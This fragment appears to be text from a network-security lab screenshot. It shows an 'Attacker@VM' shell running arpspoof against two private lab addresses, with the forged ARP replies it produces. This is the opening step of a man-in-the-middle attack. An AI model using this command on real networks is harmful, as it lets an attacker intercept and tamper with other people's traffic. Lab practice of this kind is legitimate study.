 Attacker@VM:~ [Wed Aug 13 06:06:45]$ sudo arpspoof -t 10.0.2.10 10.0.2.20
8:0:27:5b:e8:39 8:0:27:6f:36:a4 0806 42: arp reply 10.0.2.20 is-at 8:0:27:5b:e8:
39
8:0:27:5b:e8:39 8:0:27:6f:36:a4 0806 42: arp reply 10.0.2.20 is-at 8:0:27:5b:e8:
39